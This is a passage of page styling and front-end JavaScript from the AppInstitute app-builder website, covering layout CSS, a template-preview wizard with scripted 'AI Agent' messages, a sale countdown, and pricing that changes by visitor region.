  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* Responsive Adjustment for Mobile */
@media (max-width: 768px) {
  .hero-section-custom .hero-buttons {
    flex-direction: row; /* Keep buttons in a row */
    justify-content: flex-start;
  }

  .hero-section-custom .hero-btn-start,
  .hero-section-custom .hero-btn-explore {
    padding: 10px 15px; /* Further reduce padding for better fit */
    font-size: 14px; /* Reduce font size to fit within mobile view */
  }
/* Reduce white space for mobile */
@media (max-width: 768px) {
  .hero-section-custom {
    padding-top: 0px; /* Adjust this value as needed to reduce white space */
  }
  
  .hero-section-custom h1, 
  .hero-section-custom p {
    margin-top: 0px; /* Adjust this value to further reduce space between text elements */
  }
}</style>
<style type="text/css">
/* Main container styling with 1200px width constraint */
.cards-container-horizontal-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

.cards-container-horizontal {
  display: flex;
  align-items: center;
  position: relative;
}

/* Wrapper for cards with horizontal scroll */
.cards-wrapper {
  display: flex;
  gap: 20px;
  overflow-x: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  padding-bottom: 10px;
  margin: 0 40px;
  border-bottom: 2px solid #e0e0e0; /* Adds a bottom border to indicate the scrolling area */

  /* Subtle gradient background to hint at horizontal scrolling */
  background: linear-gradient(to right, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0) 90%);
}

/* Enhanced scrollbar styling */
.cards-wrapper {
  scrollbar-width: auto; /* Default thickness for Firefox */
  scrollbar-color: #7AAC22 #e0e0e0; /* Green thumb on light gray track */
}

.cards-wrapper::-webkit-scrollbar {
  height: 15px; /* Increased height for better visibility */
  background-color: #e0e0e0; /* Light gray track background */
}

.cards-wrapper::-webkit-scrollbar-thumb {
  background-color: #7AAC22; /* Green thumb */
  border-radius: 6px; /* Rounded edges for the thumb */
  border: 3px solid #e0e0e0; /* Adds padding around the thumb for visibility */
  transition: background-color 0.3s ease; /* Smooth hover effect */
}

.cards-wrapper::-webkit-scrollbar-thumb:hover {
  background-color: #6A9B1C; /* Darker green on hover */
}

.cards-wrapper::-webkit-scrollbar-track {
  background-color: #f9f9f9; /* White track for better contrast */
  border-radius: 6px; /* Rounded edges for the track */
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.1); /* Slight shadow inside track */
}

.category-card {
  flex: 0 0 25%; /* 4 cards visible on desktop */
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  transition: transform 0.3s ease;
  border: 2px solid #7AAC22; /* Adds green border to the card */
}

.category-card img {
  max-width: 100%;
  border-radius: 10px;
  margin-top: 10px; /* Space above image */
  margin-bottom: 10px; /* Space below image */
  transition: transform 0.3s ease; /* Hover zoom effect for images */
}

.category-card:hover img {
  transform: scale(1.05); /* Slight zoom effect on hover */
}

/* Category name styling - now appears above the card */
.category-card h3 {
  font-size: 20px; /* Increased font size */
  font-weight: 600; /* Bolder font */
  color: #333;
  margin-bottom: 10px; /* Space between name and card */
  letter-spacing: 1px;
  transition: all 0.3s ease;
  text-align: center; /* Ensure text is centrally aligned */
}

/* Hover effect on the name */
.category-card h3:hover {
  color: #7AAC22;
  transform: scale(1.05);
}

/* Hover effect for the entire card */
.category-card:hover {
  transform: scale(1.05); /* Slight zoom effect for the entire card */
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15); /* Slightly bigger shadow on hover */
  border-color: #6A9B1C; /* Darker green border on hover */
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .category-card {
    flex: 0 0 80%; /* Show larger cards on mobile */
  }

  .cards-container-horizontal {
    justify-content: flex-start;
  }

  .cards-wrapper {
    padding: 0 10px;
    scrollbar-width: none; /* Hide scrollbar on mobile */
  }

  .cards-wrapper::-webkit-scrollbar {
    display: none; /* Hide scrollbar on mobile */
  }
}
</style>
<style type="text/css">
/* Wrapper for the category menu with a 1300px container */
.category-menu-wrapper {
  max-width: 1300px; /* Restrict the menu to a 1300px container */
  margin: 0 auto; /* Center the menu */
  padding: 0 15px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

/* Category menu container */
.category-menu-modern {
  display: flex;
  justify-content: center; /* Center align on desktop */
  align-items: center;
  background-color: #fff;
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 2px solid #e0e0e0;
  overflow: hidden;
}

/* Menu items for desktop */
.category-menu-modern ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  gap: 30px;
  justify-content: center;
}

.category-menu-modern li {
  display: inline-block;
}

.category-menu-modern a {
  text-decoration: none;
  font-size: 18px;
  text-align: center;
  display: inline-block;
  color: #000; /* Black text */
  font-weight: 500;
  padding: 12px 25px;
  border: 2px solid #000; /* Black border */
  border-radius: 8px;
  background-color: transparent;
  transition: all 0.3s ease;
}

.category-menu-modern a:hover {
  color: #7AAC22;
  border-color: #7AAC22;
  background-color: transparent;
}

.category-menu-modern a:active {
  color: #6A9B1C;
  border-color: #6A9B1C;
}

/* Tablet adjustments */
@media (max-width: 1024px) {
  .category-menu-modern ul {
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
  }
}

/* Mobile styling with horizontal scroll */
@media (max-width: 768px) {
  .category-menu-modern {
    overflow-x: auto;
    white-space: nowrap;
    scroll-behavior: smooth; /* Smooth scrolling */
    -webkit-overflow-scrolling: touch; /* Mobile optimized scrolling */
    justify-content: flex-start; /* Align to the start on mobile */
  }

  .category-menu-modern ul {
    flex-wrap: nowrap;
    gap: 15px;
  }

  .category-menu-modern li {
    display: inline-block;
  }

  .category-menu-modern a {
    font-size: 16px;
    padding: 10px 20px;
  }

  /* Ensure first item is fully visible on load */
  .category-menu-modern ul {
    scroll-snap-type: x mandatory;
  }

  .category-menu-modern li {
    scroll-snap-align: start;
  }
}
</style>
<style type="text/css">
/* Main container styling with added padding */
.new-features-page-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.new-features-page {
  padding: 60px 0; /* Adjusted padding for desktop */
  background-color: #f9f9f9;
}

/* Feature group title */
.feature-group h2 {
  font-size: 26px; /* Slightly smaller title size for desktop */
  color: #333;
  margin-bottom: 25px;
  text-align: center;
}

/* Feature row layout */
.feature-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 25px; /* Increased gap between feature items */
  margin-bottom: 50px;
}

/* Each feature item styling */
.feature-item {
  background-color: #fff;
  border: 2px solid #7AAC22; /* Green border */
  border-radius: 10px;
  box-sizing: border-box;
  width: calc(33.333% - 25px); /* Desktop layout */
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  transition: transform 0.3s ease;
}

.feature-item:hover {
  transform: translateY(-5px); /* Slight lift on hover */
}

/* Feature image */
.feature-image img {
  max-width: 85%; /* Reduced image size for desktop */
  border-radius: 10px;
  margin-bottom: 10px;
}

/* Feature description */
.feature-description {
  flex-grow: 1;
  text-align: center;
}

.feature-description h3 {
  font-size: 18px; /* Adjusted size of feature titles */
  color: #333;
  margin-bottom: 8px;
}

.feature-description p {
  font-size: 14px; /* Slightly smaller description text */
  color: #666;
  margin-bottom: 10px;
}

/* Button styling (styled as a hyperlink) */
.feature-description .btn {
  color: #7AAC22; /* Green text */
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 2px solid transparent;
  transition: all 0.3s ease;
}

.feature-description .btn:hover {
  border-bottom: 2px solid #7AAC22; /* Underline on hover */
}

/* Fix for iOS and responsive layout issues */
.feature-item {
  display: flex;
  flex-direction: column;
  height: 100%;
  box-sizing: border-box;
}

.feature-item .feature-description {
  flex-grow: 1;
}

.feature-description .btn {
  margin-top: auto;
}

/* Responsive layout adjustments for desktop */
@media screen and (max-width: 1024px) {
  .feature-item {
    width: calc(50% - 20px); /* Adjusted width for tablets */
  }
}

/* Horizontal scrolling on mobile */
@media screen and (max-width: 768px) {
  /* For horizontal scrolling, set up the feature-row to scroll horizontally */
  .feature-row {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    gap: 15px; /* Reduced gap for mobile */
    padding-bottom: 10px;
  }

  /* Feature item will take up 80% width of the screen for better mobile view */
  .feature-item {
    width: 80%;
    flex: 0 0 auto;
  }

  /* Feature description adjustments for mobile */
  .feature-description h3 {
    font-size: 16px;
  }

  .feature-description p {
    font-size: 13px;
  }

  /* Feature image adjustments for mobile */
  .feature-image img {
    max-width: 100%;
  }

  /* Padding adjustments for mobile */
  .new-features-page {
    padding: 20px; /* Less padding for mobile */
  }
}

/* Mobile-specific header size adjustments */
@media screen and (max-width: 768px) {
  .feature-group h2 {
    font-size: 20px; /* Reduce header size for mobile */
  }

  .feature-description h3 {
    font-size: 16px; /* Slightly smaller feature titles on mobile */
  }
}

/* Show/Hide description on mobile */
@media screen and (min-width: 769px) {
  .feature-description p {
    display: block; /* Show feature description text on desktop */
  }
}
</style>
<style type="text/css">
/* Header Menu Styling */
.header-menu {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
    margin-top: 50px; /* Add spacing from the site's menu */
    position: relative;
    z-index: 9999; /* Ensure it stays above other elements */
}

.header-link {
    color: black; /* Set text color to black */
    text-decoration: none;
    font-size: 18px;
    margin: 0 15px;
    font-weight: bold;
    padding: 10px 20px;
    border: 2px solid black; /* Set border color to black */
    border-radius: 20px;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.header-link:hover {
    background-color: black; /* On hover, make the background black */
    color: white; /* Change text color to white when hovered */
}

/* General Section Styling */
.hero-section {
    background-color: #7AAC22; /* Green background */
    padding: 50px;
    border-radius: 20px;
    max-width: 1000px; /* Limit width */
    margin: 0 auto; /* Center on the page */
    text-align: center;
    color: white;
}

/* Hero content styling */
.hero-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto; /* Center the content */
}

.text-content {
    flex: 1;
    padding-right: 20px;
}

.hero-title {
    font-size: 48px;
    font-weight: bold;
    margin-bottom: 20px;
}

.hero-description {
    font-size: 20px;
    line-height: 1.6;
    margin-bottom: 40px;
}

/* Button styling */
.button-group {
    display: flex;
    justify-content: center;
    gap: 15px;
}

.button-primary, .button-secondary {
    text-decoration: none;
    padding: 15px 30px;
    border-radius: 30px;
    font-weight: bold;
    transition: background-color 0.3s ease;
}

.button-primary {
    background-color: white;
    color: #7AAC22;
}

.button-primary:hover {
    background-color: #f1f1f1;
}

.button-secondary {
    border: 2px solid white;
    color: white;
}

.button-secondary:hover {
    background-color: white;
    color: #7AAC22;
}

/* Image section styling */
.image-content {
    flex: 1;
    text-align: center;
}

.hero-image {
    max-width: 100%;
    border-radius: 15px;
}

/* Responsive design */
@media (max-width: 992px) {
    .hero-content {
        flex-direction: column;
        text-align: center;
    }

    .text-content {
        padding-right: 0;
    }

    .image-content {
        margin-top: 20px;
    }

    .hero-title {
        font-size: 36px;
    }

    .hero-description {
        font-size: 18px;
    }
}
</style>
<style type="text/css">
.comparison-container {
  display: flex;
  justify-content: center;
  margin: 25px 0 !important;
}

.comparison-table {
  width: 100% !important;
  max-width: 800px !important;
  border-collapse: collapse !important;
  font-size: 18px !important;
  text-align: left !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th,
.comparison-table td {
  padding: 12px 15px !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th {
  background-color: #f4f4f4 !important;
}

.comparison-table tr:nth-of-type(even) {
  background-color: #f9f9f9 !important;
}

.comparison-table th, .comparison-table td {
  text-align: center !important;
}

.comparison-table .check {
  color: green !important;
  font-weight: bold !important;
}

.comparison-table .cross {
  color: red !important;
  font-weight: bold !important;
}

@media (max-width: 600px) {
  .comparison-table thead {
    display: none !important;
  }

  .comparison-table, .comparison-table tbody, .comparison-table tr, .comparison-table td {
    display: block !important;
    width: 100% !important;
  }

  .comparison-table tr {
    margin-bottom: 15px !important;
  }

  .comparison-table td {
    text-align: right !important;
    padding-left: 50% !important;
    position: relative !important;
  }

  .comparison-table td::before {
    content: attr(data-label) !important;
    position: absolute !important;
    left: 0 !important;
    width: 50% !important;
    padding-left: 15px !important;
    font-weight: bold !important;
    text-align: left !important;
  }
}

</style>
<style type="text/css">
.fc-table-tab{visibility:hidden!important;}
.fc-table{padding:0px 0!important;}</style>
<style type="text/css">
#blackFridayFlowWrap {
	width: 120%;
    margin-left: -6%;
}

@media screen and (min-width: 1200px){
	#blackFridayFlow{
		min-height: 680px !important;
	}
}
@media screen and (max-width: 768px){
	#blackFridayFlowWrap {
		width: 100%;
		margin-left: 0%;
	}
}</style>
<style type="text/css">
.footer-menu-block:last-of-type{width: 25% !important;}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}</style>
<style type="text/css">
.tm-click-to-tweet .tm-ctt-text a {
     font-weight: normal;
}

.tm-click-to-tweet .tm-ctt-text a:hover {
     font-weight: normal;
}</style>
<style type="text/css">
.signup-block .wpcf7{background:rgba(255,255,255,0.3);}
.wpcf7
{
    background-color: #f7f7f7;
    border: 0px solid #0f0;
}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.calculator_body .first_slide{
  box-shadow:none;
}
.resellerSlider{display:none;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.type-post img{width:auto !important;}
.single-post .entry-content p, .category .entry-content p, .author .entry-content p{padding-top:25px;line-height:30px;}
.single-post .entry-content h4, .category .entry-content h4{line-height:64px;padding:20px 0px;}</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
h2{font-weight:400;}
.orange-button{
width:250px;
}
.header-text-new{margin-top:20px;}

.new-grey-section{background-color:#EEF2F4;border-top:1px solid #E4EAED;border-bottom:1px solid #E4EAED;}
h3{line-height:35px;padding: 15px 0px;}
.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em;}
.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto;}
.vc_custom_1465816373903{padding-bottom:50px !important;}
.step{padding-bottom:30px;}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_tta.vc_general .vc_tta-icon{
  color:#189fde;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.shape {
    width:400px;
    margin-top:-150px;
    
}
.top {
    height:0;
    border-width:0 0 500px 950px;
    border-style:solid;
    border-color:transparent #ffffff #ffffff transparent;
}

/* Support transparent border colors in IE6. */
* html .top {
    filter:chroma(color=#123456);
    border-top-color:#123456;
    border-left-color:#123456;
}
</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const goalSelect = document.getElementById("goalSelect");
  const websiteRow = document.getElementById("websiteRow");
  const categoryRow = document.getElementById("categoryRow");
  const functionalityRow = document.getElementById("functionalityRow");
  const startButton = document.getElementById("startButton");
  const outputContainer = document.getElementById("outputContainer");
  const simulatorFrame = document.getElementById("simulatorFrame");
  const categorySelect = document.getElementById("categorySelect");
  const functionalitySelect = document.getElementById("functionalitySelect");
  const websiteInput = document.getElementById("heroWebsiteInput");
  const agentMessages = document.getElementById("aiAgentMessages");
  const builderSteps = document.querySelector(".builder-steps");

  // Mapping functionality to appcode templates
  const functionalityAppcodes = {
    ordering: "takeaway150",
    loyalty: "coffeesh58",
    coupons: "coffeesh58",
    ecommerce: "flowers",
    audio: "radio33",
    video: "school67",
    push: "blogapp2",
    event: "nightclu12",
    booking: "bookings5",
    forms: "formapp",
    rss: "podcast5",
    geo: "director12"
  };

  const agentResponseMessages = [
    "🤖 <strong>AI Agent:</strong> Great choice! We’ve generated a starting template for your app.",
    "🤖 <strong>AI Agent:</strong> This version includes the features you selected.",
    "🤖 <strong>AI Agent:</strong> You can preview it in the simulator.",
    "🤖 <strong>AI Agent:</strong> Your preview has been loaded in the App Builder ready to edit.<br><br><a href='https://cms.appinstitute.com/cms/signup/' class='cta-button'>Start trial and edit my app now →</a>"
  ];

  // Utility: Hide all form rows
  function resetFormState() {
    websiteRow.style.display = "none";
    categoryRow.style.display = "none";
    functionalityRow.style.display = "none";
    startButton.style.display = "none";
    outputContainer.style.display = "none";
    agentMessages.innerHTML = "";
    builderSteps.style.display = "none";
  }

  resetFormState();

  // Show next step based on goal
  goalSelect.addEventListener("change", function () {
    resetFormState();
    const goal = this.value;
    if (goal === "convert") {
      websiteRow.style.display = "flex";
    } else if (goal === "business") {
      categoryRow.style.display = "flex";
    }
  });

  // Show start button when URL is typed
  websiteInput.addEventListener("input", function () {
    if (goalSelect.value === "convert" && this.value.trim() !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Show functionality dropdown on category selection
  categorySelect.addEventListener("change", function () {
    if (this.value !== "") {
      functionalityRow.style.display = "flex";
    } else {
      functionalityRow.style.display = "none";
    }
    startButton.style.display = "none";
  });

  // Show start button after functionality is selected
  functionalitySelect.addEventListener("change", function () {
    if (this.value !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Generate preview logic
  startButton.addEventListener("click", function () {
    const goal = goalSelect.value;
    const website = websiteInput.value.trim();
    const category = categorySelect.value;
    const functionality = functionalitySelect.value;

    // Validation
    if (!goal) return alert("Please select how you'd like to get started.");
    if (goal === "convert" && !website) return alert("Please enter your website.");
    if (goal === "business" && (!category || !functionality)) return alert("Please complete all steps.");

    // Determine appcode
    const selectedAppcode = functionalityAppcodes[functionality] || "american17";

    // Load simulator
    simulatorFrame.src = `https://cms.appbuild.io/cms/simulator.php?appcode=${selectedAppcode}`;
    outputContainer.style.display = "flex";
    builderSteps.style.display = "flex";

    // Smooth scroll
    setTimeout(() => {
      outputContainer.scrollIntoView({ behavior: "smooth" });
    }, 300);

    // Animate AI agent chat
    showAgentMessages();
  });

  function showAgentMessages() {
    agentMessages.innerHTML = "";
    let index = 0;

    function typeNextMessage() {
      if (index < agentResponseMessages.length) {
        const typing = document.createElement("p");
        typing.innerHTML = "🤖 <em>AI Agent is typing...</em>";
        typing.id = "typingMsg";
        agentMessages.appendChild(typing);

        setTimeout(() => {
          typing.remove();
          const msg = document.createElement("p");
          msg.innerHTML = agentResponseMessages[index];
          agentMessages.appendChild(msg);
          index++;
          setTimeout(typeNextMessage, 1500);
        }, 1200);
      }
    }

    typeNextMessage();
  }
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "What is an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "An App Builder is a no-code platform that allows users to create mobile apps without writing code, using visual editors and templates."
      }
    },
    {
      "@type": "Question",
      "name": "Can I publish apps to the App Store or Google Play?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, AppInstitute provides full support to help you publish apps to the Apple App Store and Google Play Store, or launch as a PWA."
      }
    },
    {
      "@type": "Question",
      "name": "Do I need coding experience to use an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "No. AppInstitute is designed for non-technical users with a drag-and-drop interface and ready-to-use templates."
      }
    },
    {
      "@type": "Question",
      "name": "How much does it cost to build an app?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "You can get started for free. Premium plans offer access to more features, app submissions, and reseller tools."
      }
    },
    {
      "@type": "Question",
      "name": "Can I build apps for clients?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes. AppInstitute offers a white-label Reseller Program that lets you build and sell apps under your own brand."
      }
    }
  ]
}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data && data.country_code === 'GB';

      const ukTable = document.getElementById("uk-comparison");
      const usTable = document.getElementById("us-comparison");

      if (isUK) {
        if (ukTable) ukTable.style.display = "block";
        if (usTable) usTable.style.display = "none";
      } else {
        if (usTable) usTable.style.display = "block";
        if (ukTable) ukTable.style.display = "none";
      }
    })
    .catch(error => {
      console.error('Geolocation error:', error);
    });
});
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const table = document.querySelector(".feature-comparison-table table");

    if (!table) return;

    const columns = table.querySelectorAll("thead th");

    columns.forEach((th, index) => {
      th.addEventListener("mouseenter", () => highlightColumn(index));
      th.addEventListener("mouseleave", () => removeHighlights());
    });

    function highlightColumn(index) {
      const rows = table.querySelectorAll("tr");
      rows.forEach(row => {
        const cells = row.querySelectorAll("th, td");
        if (cells[index]) {
          cells[index].classList.add("highlighted-column");
        }
      });
    }

    function removeHighlights() {
      const highlighted = table.querySelectorAll(".highlighted-column");
      highlighted.forEach(cell => cell.classList.remove("highlighted-column"));
    }
  });
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    fetch('https://ipapi.co/json/')
      .then(response => response.json())
      .then(data => {
        const isUK = data && data.country_code === 'GB';

        // Update pricing text
        const priceEl = document.querySelector('.current-price');
        const currencySymbol = document.querySelector('.currency-symbol');
        if (priceEl && currencySymbol) {
          priceEl.textContent = isUK ? priceEl.getAttribute('data-uk') : priceEl.getAttribute('data-int');
          currencySymbol.textContent = isUK ? '£' : '$';
        }

        // Update region-based CTA link
        const pricingLink = document.querySelector('.region-pricing-link');
        if (pricingLink) {
          const newHref = isUK 
            ? pricingLink.getAttribute('data-uk') 
            : pricingLink.getAttribute('data-int');
          pricingLink.setAttribute('href', newHref);
        }
      })
      .catch(error => {
        console.error('Geolocation error:', error);
      });
  });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const targetDate = new Date("2025-05-15T23:59:59").getTime();

  function updateCountdown() {
    const now = new Date().getTime();
    const distance = targetDate - now;

    if (distance <= 0) {
      document.querySelectorAll(".countdown-value").forEach(el => el.innerHTML = "0");
      return;
    }

    const days = Math.floor(distance / (1000 * 60 * 60 * 24));
    const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    const seconds = Math.floor((distance % (1000 * 60)) / 1000);

    document.getElementById("days").innerHTML = days;
    document.getElementById("hours").innerHTML = hours;
    document.getElementById("minutes").innerHTML = minutes;
    document.getElementById("seconds").innerHTML = seconds;
  }

  updateCountdown();
  setInterval(updateCountdown, 1000);
});
</script>
<script type="text/javascript">
// Global function so back buttons can call it
function showStep(stepId) {
  document.querySelectorAll('.form-step').forEach(step => {
    step.classList.remove('active');
    setTimeout(() => { step.style.display = 'none'; }, 400);
  });

  const step = document.getElementById(stepId);
  if (step) {
    setTimeout(() => {
      step.style.display = 'block';
      setTimeout(() => { step.classList.add('active'); }, 10);
    }, 400);
  }
}

document.addEventListener('DOMContentLoaded', function() {
  const categorySelect = document.getElementById('business-category');
  const featureSelect = document.getElementById('feature-set');
  const timeframeSelect = document.getElementById('timeframe');
  const previewLink = document.querySelector('.preview-link');

  const btnYes = document.querySelector('.btn-yes');
  const btnNo = document.querySelector('.btn-no');
  const btnQuestions = document.querySelector('.btn-questions');
  const btnPurchase = document.querySelector('.btn-purchase');
  const btnNoBudget = document.querySelector('.btn-no-budget');

  const featureOptions = {
    "food-drink": ["Food Ordering – Single Location", "Food Ordering – Multi Location", "Table Ordering + Loyalty", "Loyalty & Rewards", "Coupons & Promotions", "Functionality Not Listed?"],
    "education": ["Push Notifications", "Event Booking", "Data Capture Forms", "News Ticker & Updates", "Functionality Not Listed?"],
    "retail": ["Product Shopping", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "sport": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Booking Forms", "Functionality Not Listed?"],
    "local-government": ["Push Notifications", "Event Booking", "Data Capture Forms", "Geo Directory", "Functionality Not Listed?"],
    "medical": ["Appointment Booking", "Push Notifications", "Data Capture Forms", "Loyalty & Rewards", "Functionality Not Listed?"],
    "health-fitness": ["Appointment/Session Booking", "Loyalty & Rewards", "Push Notifications", "Event Booking", "Functionality Not Listed?"],
    "beauty-wellness": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "professional-services": ["Appointment Booking", "Push Notifications", "Contact Forms", "Coupons & Promotions", "Functionality Not Listed?"],
    "hospitality": ["Food Ordering", "Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "church-non-profit": ["Event Booking", "Push Notifications", "Loyalty & Rewards", "Donations/Forms", "Functionality Not Listed?"],
    "entertainment": ["Radio Streaming", "Event Booking", "Loyalty & Rewards", "Push Notifications", "Functionality Not Listed?"],
    "automotive": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "property": ["Geo Directory", "Appointment Booking", "Push Notifications", "Functionality Not Listed?"],
    "membership": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "pet-services": ["Appointment Booking", "Loyalty & Rewards", "Push Notifications", "Coupons & Promotions", "Functionality Not Listed?"]
  };

  const previewLinks = {
    "food-drink": "https://cms.appbuild.io/cms/simulator.php?appcode=coffeesh58",
    "education": "https://cms.appbuild.io/cms/simulator.php?appcode=school67",
    "retail": "https://cms.appbuild.io/cms/simulator.php?appcode=flowers",
    "sport": "https://cms.appbuild.io/cms/simulator.php?appcode=football28",
    "local-government": "https://cms.appbuild.io/cms/simulator.php?appcode=mou",
    "medical": "https://cms.appbuild.io/cms/simulator.php?appcode=medical21",
    "health-fitness": "https://cms.appbuild.io/cms/simulator.php?appcode=fitnessa11",
    "beauty-wellness": "https://cms.appbuild.io/cms/simulator.php?appcode=glamourg1",
    "professional-services": "https://cms.appbuild.io/cms/simulator.php?appcode=other4",
    "hospitality": "https://cms.appbuild.io/cms/simulator.php?appcode=pub14",
    "church-non-profit": "https://cms.appbuild.io/cms/simulator.php?appcode=church35",
    "entertainment": "https://cms.appbuild.io/cms/simulator.php?appcode=radio33",
    "automotive": "https://cms.appbuild.io/cms/simulator.php?appcode=lf4f2",
    "property": "https://cms.appbuild.io/cms/simulator.php?appcode=lagunabe",
    "membership": "https://cms.appbuild.io/cms/simulator.php?appcode=WPUDA",
    "pet-services": "https://cms.appbuild.io/cms/simulator.php?appcode=vets3"
  };

  const firstStep = document.getElementById('step-category');
  if (firstStep) {
    firstStep.style.display = 'block';
    setTimeout(() => { firstStep.classList.add('active'); }, 10);
  }

  categorySelect.addEventListener('change', function() {
    featureSelect.innerHTML = '<option value="">Select a feature set</option>';
    const features = featureOptions[this.value] || [];
    features.forEach(feature => {
      const option = document.createElement('option');
      option.value = feature.toLowerCase().replace(/\s+/g, '-').replace(/[^\w-]/g, '');
      option.textContent = feature;
      featureSelect.appendChild(option);
    });

    if (this.value !== '') {
      showStep('step-feature');
    } else {
      showStep('step-category');
    }
  });

  featureSelect.addEventListener('change', function() {
    if (this.value.includes('functionality-not-listed')) {
      showStep('step-enquiry');
    } else if (this.value !== '') {
      const selectedCategory = categorySelect.value;
      const link = previewLinks[selectedCategory];
      if (link && previewLink) {
        previewLink.dataset.link = link;
      }
      showStep('step-app-match');
    }
  });

  if (previewLink) {
    previewLink.addEventListener('click', function(e) {
      e.preventDefault();
      const linkToOpen = this.dataset.link;
      if (linkToOpen) {
        const popup = window.open('', 'PreviewApp', 'width=400,height=800,scrollbars=yes,resizable=yes');
        popup.document.write(`<html><head><title>App Preview</title></head><body style='margin:0;'><iframe src='${linkToOpen}' style='border:none;width:100%;height:100%;'></iframe></body></html>`);
      } else {
        alert('Please select a business category first.');
      }
    });
  }

  if (btnYes) btnYes.addEventListener('click', () => showStep('step-timeframe'));
  if (btnNo) btnNo.addEventListener('click', () => showStep('step-enquiry'));
  if (timeframeSelect) timeframeSelect.addEventListener('change', () => showStep('step-budget'));

  if (btnPurchase) btnPurchase.addEventListener('click', function() {
    window.open('https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC', 'StripeCheckout', 'width=800,height=800');
  });

  if (btnQuestions) btnQuestions.addEventListener('click', function(e) {
    e.preventDefault();
    showStep('step-enquiry');
  });

  if (btnNoBudget) btnNoBudget.addEventListener('click', function() {
    alert('Did you know we offer a 30-day no card required free trial where you can build and test your app directly on our platform!');
    window.open('https://cms.appbuild.io/cms/signup/', '_blank');
  });
});
</script>
<script type="text/javascript">
fetch('https://ipapi.co/json/')
  .then(response => response.json())
  .then(data => {
    const countryCode = data.country; // "GB", "US", etc.

    const gbpRow = document.querySelector('.row-gbp');
    const usdRow = document.querySelector('.row-usd');

    if (countryCode === "GB") {
      if (gbpRow) gbpRow.style.display = "block";
      if (usdRow) usdRow.style.display = "none";
    } else {
      if (usdRow) usdRow.style.display = "block";
      if (gbpRow) gbpRow.style.display = "none";
    }
  })
  .catch(error => {
    console.error('IP Geolocation failed:', error);
  });
</script>
<script type="text/javascript">
function goToStep(stepNumber) {
  const steps = document.querySelectorAll('.form-card');

  // Hide all steps
  steps.forEach(step => {
    step.classList.remove('active');
  });

  // Show the requested step
  const nextStep = document.getElementById(`step-${stepNumber}`);
  if (nextStep) {
